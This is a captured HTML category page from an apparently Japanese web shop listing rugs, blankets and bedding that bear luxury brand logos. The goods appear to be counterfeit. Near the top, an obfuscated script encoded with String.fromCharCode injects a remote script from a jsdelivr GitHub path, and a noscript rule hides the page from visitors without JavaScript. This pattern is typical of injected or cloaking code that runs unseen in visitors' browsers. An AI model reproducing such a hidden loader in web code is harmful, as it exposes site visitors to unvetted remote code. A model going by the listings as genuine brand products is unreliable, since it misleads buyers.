

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/category/interior-goods-sort-54-7.html
body_size: 11450
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>COZAKA.com｜家庭インテリア品・生活用品 ブランドアイテムを通販！</title>
<meta name="keywords" content="家庭インテリア品 ブランド,寝具 ブランド,布団カバーセット おしゃれ,シャネル 布団カバーセット,イブサンローラン 布団カバーセット,シュプリーム タオル" />
<meta name="description" content="【COZAKA.net｜送料無料】家庭インテリア品・生活用品を海外通販！ブランド 布団カバーセット、玄関マット、浴室用品、タオルなど豊富な種類から、インテリアに合わせおしゃれにコーディネート。" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/category/interior-goods-sort-54-7.html" />
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script src="https://www.cozaka.net/js/banner.js"></script>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css">
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/index.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>

<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>
 <div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script> 
<article class="tite-list">
  <ul>
    <li> <img src="https://www.cozaka.net/images/home.png"> <a href="https://www.cozaka.net/">すべて</a> &gt; <a href='../category/interior-goods-sort-54.html'>家庭・インテリア品</a> </li>
  </ul>
</article>
<article class="list-title" id="list-title">
  <div class="list-title-pro1">
    <h2>性別</h2>
    <dl>
      <dt><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></dt>
      <dt><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></dt>
      <dt><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></dt>
      <dt><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></dt>
    </dl>
    <div style="clear: both;"></div>
  </div>
  <div class="list-title-pro1">
    <h2>カテゴリ</h2>
    <dl>
            <dt><a href="https://www.cozaka.net/category/iphone-galaxy-case-sort-65.html">スマホケース</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/phone-airpods-case-sort-58.html">イヤホンケース</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/apple-watch-bands-sort-97.html">Apple watchバンド</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/dog-goods-sort-32.html">ペット用品/犬用品</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/interior-goods-sort-54.html">家庭・インテリア品</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス-ブランド服</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/bottoms-sort-63.html">ボトムス</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/brand-shoes-sort-98.html">靴・シューズ</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/brand-muffler-sort-99.html">マフラー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/watch-sort-29.html">時計</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/hat-sort-35.html">帽子</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/belt-sort-94.html">ベルト</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/legwear-sort-26.html"> レッグウェア</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/car-accessory-sort-53.html">カー用品・車アクセサリー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></dt>
	  
	  
          </dl>
    <div style="clear: both;"></div>
  </div>
  <div class="list-title-pro1">
    <h2>ブランド</h2>
    <dl>
            <dt><a href="https://www.cozaka.net/brand/dior-sort-19.html">ディオール｜Dior</a></dt>
            <dt><a href="https://www.cozaka.net/brand/prada-sort-11.html">プラダ｜Prada</a></dt>
            <dt><a href="https://www.cozaka.net/brand/hermes-sort-26.html">エルメス ｜ Hermes</a></dt>
            <dt><a href="https://www.cozaka.net/brand/ysl-sort-2.html">サンローラン｜YSL</a></dt>
            <dt><a href="https://www.cozaka.net/brand/louisvuitton-sort-3.html">ルイヴィトン｜Louis Vuitton</a></dt>
            <dt><a href="https://www.cozaka.net/brand/fendi-sort-4.html">フェンデイ｜Fendi</a></dt>
            <dt><a href="https://www.cozaka.net/brand/gucci-sort-10.html">グッチ｜Gucci</a></dt>
            <dt><a href="https://www.cozaka.net/brand/supreme-sort-14.html">シュプリーム｜Supreme</a></dt>
            <dt><a href="https://www.cozaka.net/brand/adidas-sort-31.html">アディダス | Adidas          </a></dt>
            <dt><a href="https://www.cozaka.net/brand/nike-sort-32.html">ナイキ | Nike</a></dt>
            <dt><a href="https://www.cozaka.net/brand/miumiu-sort-5.html">ミュウミュウ｜Miu Miu</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bottegaveneta-sort-6.html">ボッテガヴェネタ｜B V</a></dt>
            <dt><a href="https://www.cozaka.net/brand/celine-sort-9.html">セリーヌ｜Celine</a></dt>
            <dt><a href="https://www.cozaka.net/brand/givenchy-sort-12.html">ジバンシー｜Givenchy</a></dt>
            <dt><a href="https://www.cozaka.net/brand/chromehearts-sort-13.html">クロムハーツ｜C H</a></dt>
            <dt><a href="https://www.cozaka.net/brand/stussy-sort-15.html">ステューシー｜Stussy</a></dt>
            <dt><a href="https://www.cozaka.net/brand/gentlemonster-sort-16.html">ジェントルモンスター｜G M</a></dt>
            <dt><a href="https://www.cozaka.net/brand/tomford-sort-18.html">トムフォード｜Tom Ford</a></dt>
            <dt><a href="https://www.cozaka.net/brand/Cartier-sort-20.html">カルティエ｜Cartier</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bvlgari-sort-21.html">ブルガリ | BVLGARI</a></dt>
            <dt><a href="https://www.cozaka.net/brand/vetements-sort-22.html">ヴェトモン｜Vetements </a></dt>
            <dt><a href="https://www.cozaka.net/brand/bally-sort-23.html">バリー｜Bally</a></dt>
            <dt><a href="https://www.cozaka.net/brand/off-white-sort-24.html">オフホワイト| Off-White</a></dt>
            <dt><a href="https://www.cozaka.net/brand/champion-sort-25.html">チャンピオン｜Champion</a></dt>
            <dt><a href="https://www.cozaka.net/brand/burberry-sort-27.html">バーバリー | Burberry</a></dt>
            <dt><a href="https://www.cozaka.net/brand/mcm-sort-28.html">エムシーエム |  MCM</a></dt>
            <dt><a href="https://www.cozaka.net/brand/coach-sort-29.html">コーチ | Coach</a></dt>
            <dt><a href="https://www.cozaka.net/brand/moschino-sort-30.html">モスキーノ | Moschino</a></dt>
            <dt><a href="https://www.cozaka.net/brand/air-jordan-case-sort-33.html">ジョーダン| Air Jordan</a></dt>
            <dt><a href="https://www.cozaka.net/brand/mk-sort-34.html">マイケルコース| MK </a></dt>
            <dt><a href="https://www.cozaka.net/brand/goyard-sort-35.html">ゴヤール | Goyard</a></dt>
            <dt><a href="https://www.cozaka.net/brand/kenzo-sort-36.html">ケンゾー | Kenzo</a></dt>
            <dt><a href="https://www.cozaka.net/brand/balenciaga-case-sort-37.html">バレンシアガ | Balenciaga</a></dt>
            <dt><a href="https://www.cozaka.net/brand/kaws-sort-38.html">カウズ | Kaws</a></dt>
            <dt><a href="https://www.cozaka.net/brand/versace-case-sort-39.html">ヴェルサーチ | Versace</a></dt>
            <dt><a href="https://www.cozaka.net/brand/swarovski-sort-52.html">スワロフスキー | Swarovski</a></dt>
            <dt><a href="https://www.cozaka.net/brand/the-north-face-case-sort-53.html">ノースフェイス | North face </a></dt>
            <dt><a href="https://www.cozaka.net/brand/comme-des-carçons-sort-54.html"> コムデギャルソン | C D G</a></dt>
            <dt><a href="https://www.cozaka.net/brand/ny-case-sort-60.html">ニューヨーク ヤンキース | NY</a></dt>
            <dt><a href="https://www.cozaka.net/brand/loewe-sort-69.html">ロエベ | Loewe</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bearbrick-case-sort-88.html">バレンシアガ | Bearbrick</a></dt>
            <dt><a href="https://www.cozaka.net/brand/moncler-sort-97.html">モンクレール|Moncler</a></dt>
          </dl>
    <div style="clear: both;"></div>
  </div>
  
  <div class="list-title-pro1">
    <h2>機種</h2>
    <dl>
                <dt><a href="https://www.cozaka.net/type/iphone17-case-100.html">iPhone17~17ProMaxケース</a></dt>
                <dt><a href="https://www.cozaka.net/type/iphone16-case-96.html">iPhone16~16ProMaxケース</a></dt>
                <dt><a href="https://www.cozaka.net/type/iphone15-case-71.html">iPhone15~15ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone14-case-72.html">iPhone14~14ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone13-case-73.html">iPhone13~13ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone12-case-74.html">iPhone12~12ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone11-case-75.html">iPhone11~11ProMaxケース</a></dt> 
		
				<dt><a href="https://www.cozaka.net/type/galaxy-s25-case-102.html">Galaxy S25~S25Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s24-case-101.html">Galaxy S24~S24Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s23-case-81.html">Galaxy S23~S23Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s22-case-82.html">Galaxy S22~S22Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s21-case-83.html">Galaxy S21~S21Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-zflip-case-79.html">Galaxy Z Flip 5~1ケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-xfold-case-80.html">Galaxy Z Fold 5~1ケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/huawei-mate60-case-86.html">Huawei Mate 60ケース </a></dt>
    </dl>
    <div style="clear: both;"></div>
  </div>
  
  
</article>
<article class="list-menu">
  <div class="menu-left" id="menu"> <a href="https://www.cozaka.net/category/interior-goods-sort-54.html" class='active1'>デフォルト <span><img src="https://www.cozaka.net/images/icon-list.gif" ></span> </a> <a href="https://www.cozaka.net/category/interior-goods-clicks-54.html" >人気順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> <a href="https://www.cozaka.net/category/interior-goods-online-54.html" >新着順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> <a href="https://www.cozaka.net/category/interior-goods-price-54.html" >価格順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> </div>
  <div class="menu-right"> <span>7/468</span> </div>
</article>
<section class="main-product-box">
  <ul>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/louis-vuitton-rug-3769.html" target="_blank"><img src="/uploads/c1/2021-10/20211020091913_32514.jpg" alt="滑り止めシート 円形 vuitton"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/louis-vuitton-rug-3769.html" target="_blank">直径150cm LV高品質 フランネル 海外販売 円形カーペット ルイビトン 四季通用 キッチン  滑り止め素材 ベビーマット 書斎 ベッドルーム 滑り止め ブランド 純色 柔らかい vuitton 洗濯機洗い可能 吸水毛布 送料無料 宮廷風  </a></h2>
          <p>¥ 16,720  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 17220</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/versace-rug-3765.html" target="_blank"><img src="/uploads/c1/2021-10/20211020091912_10825.jpg" alt="versace海外販売"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/versace-rug-3765.html" target="_blank">直径150cm ヴェルサーチ 洗濯機洗い可能 子ども部屋 カーペット versace 滑り止め素材 吸水  高品質 ベッドサイドラグ 柔らかい 滑り止め キッチン 宮廷風 滑り止めシート ブランド 海外販売 ベッドルーム 抽象的 円形 ロゴ付き フランネル 滑り止めシート </a></h2>
          <p>¥ 16,740  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 17240</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/celine-bed-set-3754.html" target="_blank"><img src="/uploads/c1/2021-10/20211020091909_55053.jpg" alt="布団カバーセットCeline"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/celine-bed-set-3754.html" target="_blank">セリーヌ 寝具セット 芸能人愛用 手触りがいい 海外販売 ブランド寝具 高品質 スプライシング ロゴ付き 快適睡眠 コットン 送料無料 秋冬寝具 字母 洗濯可 ブランド 欧米風 布団カバーセット セリーヌ  </a></h2>
          <p>¥ 31,170  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 31670</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/dior-rug-3766.html" target="_blank"><img src="/uploads/c1/2021-10/20211020091912_33547.jpg" alt="絨毯 売れ筋 Dior"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/dior-rug-3766.html" target="_blank">キッチン 150*200cm 子供部屋 ベッドルーム dior ロゴ付き フランネル 宮廷風 色移り防止 洗濯機洗い可能 滑り止めシート 高品質 滑り止め 吸水 売れ筋 花卉 絨毯dior 海外販売 ブランド ベビーマット 純色 滑り止め素材 四辺形 柔らかい  </a></h2>
          <p>¥ 17,930  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18430</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-rug-3758.html" target="_blank"><img src="/uploads/c1/2021-10/20211020091910_14010.jpg" alt="ビトン 滑り止めシート 洗濯機洗い可能 売れ筋"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-rug-3758.html" target="_blank">カーペット lv 150*200cm フランネル 純色 洗濯機洗い可能 滑り止め素材 ベッドサイドラグ 柔らかい 滑り止めシート ビトン 滑り止め 高品質 売れ筋 海外販売 色移り防止 吸水 ハイブランド 欧米風 ベッドルーム キッチン  </a></h2>
          <p>¥ 18,020  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 18520</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/dior-bed-set-3753.html" target="_blank"><img src="/uploads/c1/2021-10/20211020091909_58360.jpg" alt="dior刺繍入り"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/dior-bed-set-3753.html" target="_blank">dior 布団カバーセット 洗濯可 寝具セット 高品質 綺麗 字母 海外販売 dior ブランド 刺繍入り 秋冬寝具 ヨーロッパ風模様 植物花卉 コットン 宮廷風 ブランド寝具 ロゴ付き 手触りがいい  </a></h2>
          <p>¥ 31,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 31760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/louis-vuitton-bed-set-3767.html" target="_blank"><img src="/uploads/c1/2021-10/20211020091912_45043.jpg" alt="ブランド寝具 スプライシングvuitton"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/louis-vuitton-bed-set-3767.html" target="_blank">売れ筋 ハイブランド ロゴ付き 洗濯可 ビトン 高品質 寝具セット 字母 手触りがいい 男女兼用 布団カバーセット ビトン 欧米風 綿 スプライシング 刺繍入り ブランド寝具 秋冬寝具 送料無料  </a></h2>
          <p>¥ 31,110  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 31610</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/chanel-rug-3384.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090335_46464.jpg" alt="絨毯 売れ筋シャネル"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/chanel-rug-3384.html" target="_blank">シャネル キッチン フランネル 送料無料 ロゴ付き 吸水 滑り止め素材 ハイブランド 文字 滑り止め 欧米風 Chanel絨毯 スポンジ 洗濯機洗い可能 ベッドルーム 売れ筋 花卉 流行り  </a></h2>
          <p>¥ 4,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4950</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/louis-vuitton-rug-3447.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090358_56881.jpg" alt="lv売れ筋"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/louis-vuitton-rug-3447.html" target="_blank">滑り止め 吸水 LV 文字 フランネル 流行り 洗濯機洗い可能 ハイブランド キッチン 欧米風 売れ筋 スポンジ ベッドルーム 送料無料 ロゴ付き ルイヴィトン 絨毯 滑り止め素材 純色  </a></h2>
          <p>¥ 4,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4950</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/gg-rug-3532.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092211_77071.jpg" alt="Gucciエアコンブランケット ブランド 人気"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/gg-rug-3532.html" target="_blank">Gucci 欧米風 多機能ブランケット Versace 洗濯機洗い可能 人気 エアコンブランケット グッチ 動物の写真 四季通用 綿 毛布 海外販売 </a></h2>
          <p>¥ 8,300  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8800</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/burberry-rug-3542.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092213_23805.jpg" alt="多機能ブランケット おしゃれ prada "></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/burberry-rug-3542.html" target="_blank">エルメス バーバリー プラダ  ブランド字母プリントおしゃれ  綿 毛布 ​Hermes 多機能ブランケット洗濯機洗い可能 海外販売 送料無料 </a></h2>
          <p>¥ 8,300  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8800</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/dior-rug-3533.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092211_25034.jpg" alt="LV 多機能ブランケット ハイブランド オシャレ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/dior-rug-3533.html" target="_blank">ルイヴィトン  四季通用 高級感 多機能ブランケット Dior LV ブランド字母プリント オシャレ毛布 洗濯機洗い可能 送料無料 </a></h2>
          <p>¥ 8,300  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8800</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/hermes-rug-3534.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092211_18792.jpg" alt="カーペット 海外販売 hermes"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/hermes-rug-3534.html" target="_blank">hermes 海外販売 直径150cm フランネル 高品質絨毯 エルメス 洗濯機洗い可能 吸水 滑り止め 純色 円形カーペット Hermes 売れ筋 ベビーマット送料無料 </a></h2>
          <p>¥ 18,880  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 19380</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/hermes-rug-3566.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092219_40069.jpg" alt="エルメス 高品質 カーペット "></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/hermes-rug-3566.html" target="_blank">Hermes 海外販売150*200cm 高品質 カーペット エルメス 吸水 滑り止め ハイエンドカスタムベッドルーム絨毯 洗濯機洗い可能 hermes 白 ベビーマット 送料無料 </a></h2>
          <p>¥ 20,950  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 21450</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/versace-rug-3574.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092220_61904.jpg" alt="Versace カーペット 吸水"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/versace-rug-3574.html" target="_blank">Versace 海外販売 高品質 150*200cmフランネルカーペット ヴェルサーチ 吸水  純色室内滑り止め カーペット洗濯機洗い可能 versaceロゴ付き ラグジュアリー カーペット </a></h2>
          <p>¥ 20,950  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 21450</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/fendi-rug-3547.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092214_18753.jpg" alt="フェンディ 車用ブランケット"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/fendi-rug-3547.html" target="_blank">Fendi 150*200cm 流行りエアコンブランケット 四季通用 フェンディ  洗濯機洗い可能フランネル多機能ブランケット FFファッションブランド 柔らかい 車用ブランケット 送料無料 </a></h2>
          <p>¥ 10,000  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 10500</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/vuitton-rug-3565.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092218_93039.jpg" alt="lv エアコンブランケット 150*200cm ゴージャス"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/vuitton-rug-3565.html" target="_blank">ルイヴィトン 150*200cm 四季通用 ゴージャスエアコンブランケットLVロゴ付き  純色 ソファブランケット Louis Vuitton 洗濯機洗い可能おしゃれ 車用ブランケット 送料無料 </a></h2>
          <p>¥ 10,410  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 10910</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/hermes-Blanket-3568.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092219_72547.jpg" alt="Hermes ソファブランケット"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/hermes-Blanket-3568.html" target="_blank">Hermes シンプル風 150*200cm 純色ソファブランケット エルメス 四季通用 流行り車用ブランケット 洗濯機洗い可能 柔らかいフランネル エアコンブランケット 送料無料 </a></h2>
          <p>¥ 9,970  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 10470</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/dior-Blanket-3573.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092220_16219.jpg" alt="ソファブランケット 売れ筋 ディオール"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/dior-Blanket-3573.html" target="_blank">Christian Dior 四季通用 150*200cm高品質 フランネルソファブランケット Diorオシャレエアコンブランケット ディオール ブランド字母プリント車用ブランケット洗濯機洗い可能 </a></h2>
          <p>¥ 10,220  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 10720</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/gg-rug-3584.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092223_21989.jpg" alt="ソファブランケット Gucci"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/gg-rug-3584.html" target="_blank">150*200cm 四季通用 Gucci 高品質フランネルエアコンブランケット グッチ  アニメ風 柔らかい 車用ブランケットGG 洗濯機洗い可能 オシャレ  ソファブランケット </a></h2>
          <p>¥ 10,330  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 10830</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/chanel-rug-3588.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092224_86748.jpg" alt="エアコンブランケット chanel "></a>

	</div>
	    
	
	
	
